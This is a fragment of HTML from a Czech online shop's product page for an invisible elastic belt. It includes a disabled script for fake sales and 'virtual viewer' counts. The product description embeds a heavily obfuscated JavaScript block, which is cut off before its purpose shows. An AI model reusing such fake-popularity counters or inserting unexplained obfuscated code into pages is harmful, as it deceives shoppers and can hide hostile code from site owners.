                                //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-8" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102199531"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 8 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-8"
                    >
                      <img id="Thumbnail-template--18043676328171__main-8"
                        srcset="//alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/c538e5dabc8e7c0485598701cf6ddf2a.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-9" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102232299"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 9 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-9"
                    >
                      <img id="Thumbnail-template--18043676328171__main-9"
                        srcset="//alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-10" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102265067"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 10 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-10"
                    >
                      <img id="Thumbnail-template--18043676328171__main-10"
                        srcset="//alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/e7f8fe33c2be2a31049f9bd33801333c.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-11" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32424102297835"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 11 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-11"
                    >
                      <img id="Thumbnail-template--18043676328171__main-11"
                        srcset="//alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=59 59w,
                                //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=118 118w,
                                //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=84 84w,
                                //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=168 168w,
                                //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=130 130w,
                                //alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/2adf09c86c6134ba9829412ea29bbcae.jpg?crop=center&height=84&v=1683254090&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Neviditelný elastický pás bez přezky"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--18043676328171__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Neviditelný elastický pás bez přezky</h1>
              <a href="/cs-sk/products/belts" class="product__title">
                <h2 class="h1">
                  Neviditelný elastický pás bez přezky
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--18043676328171__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
      <span class="price-item price-item--regular">
        350,00 Kč
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        350,00 Kč
      </span>
        
        
        
<span class="visually-hidden visually-hidden--inline">Výprodejová cena</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Jednotková cena</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;za&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
        
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Vyprodáno
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8043742626027,"title":"Neviditelný elastický pás bez přezky","handle":"belts","description":"\u003c!-- Build time: 2019-11-08 15:16:15 --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/h1\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" alt=\"\" width=\"200\" data-mce-src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eStačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" alt=\"\" width=\"201\" height=\"201\" data-aspect-ratio=\"1.00\" data-mce-src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003eŠIROCE POUŽÍVANÝ：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e✅ Vhodné pro muže i ženy\u003cbr data-mce-fragment=\"1\"\u003e ✅ Děti od nočníku až po školu \u003cbr data-mce-fragment=\"1\"\u003e ✅ Dospívající studenti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Senioři\u003cbr data-mce-fragment=\"1\"\u003e ✅ Těhotné\u003cbr data-mce-fragment=\"1\"\u003e ✅ Změny hmotnosti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Speciální potřeby atd.\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b31212;\" data-mce-style=\"color: #b31212;\"\u003e\u003cstrong\u003e\u003cstrong\u003eHODNOCENÍ ZÁKAZNÍKŮ:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\" alt=\"\" width=\"470\" data-mce-src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\" alt=\"\" width=\"474\" data-mce-src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\" alt=\"\" width=\"475\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\" alt=\"\" width=\"478\" data-mce-src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVHODNÉ PRO:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e✅ Vhodné pro každodenní vzhled v každém ročním období \u003cbr\u003e ✅ Noste s džínami, abyste snížili zátěž na poutko kalhot.\u003cbr\u003e ✅ Noste k šatům jako opasek v pase.\u003cbr\u003e ✅ Na bocích nejsou žádné vybouleniny ani klopy.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003eHlavní funkce\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eUSNADNIT ŽIVOT\u003c\/strong\u003e\u003cbr\u003eTento elastický pásek stačí jednou zapnout a zapomenete, že máte pásek na sobě po celý den. Bezproblémové oblékání, ušetřete čas na přestávky na toaletu! A ještě lépe, nechte je na svých kalhotách, které vám jdou, a na zapínání pásků ani nepomyslete - urychlíte si ranní rutinu!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eNEVIDITELNÝ PÁSEK BEZ PŘEZKY\u003c\/strong\u003e\u003cbr\u003ePásek bez přezky, bez vyboulení a bez chlopně na boku. Tento pásek k džínům je velmi nízkoprofilový a dobře drží kalhoty na místě.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" alt=\"\" width=\"299\" height=\"297\" data-aspect-ratio=\"0.99\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePOHODLNÝ KVALITNÍ STREČOVÝ PÁS\u003c\/strong\u003e\u003cbr\u003eJe vyroben z vysoce kvalitního elastického materiálu, je velmi měkký a pohodlný. Opravdu uvolní váš pas.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVELIKOST STREČOVÉHO PÁSU\u003c\/strong\u003e\u003cbr\u003eNeviditelný pás je 100（dámský）\/120（mužský） x 3 cm, náš nastavitelný plochý pás je měkký a lehký, má dobrou pružnost, dobře se přizpůsobí vašemu pasu.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifikace\u003c\/h3\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eObsah balení\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOpasky bez přezky\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003eLaskavé tipy\u003c\/h3\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003eVzhledem k ručnímu měření počítejte prosím s drobnými odchylkami.\u003c\/li\u003e\n\u003cli\u003eV důsledku rozdílného zobrazení a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázku.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c!-- END note_other --\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n    .listing-build-item ul li,\n    .listing-build-item dl dd,\n    .listing-build-item dl dt {\n        list-style: disc outside !important;\n        margin: 0 0 3px 18px !important;\n        padding:0;\n    }\n\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 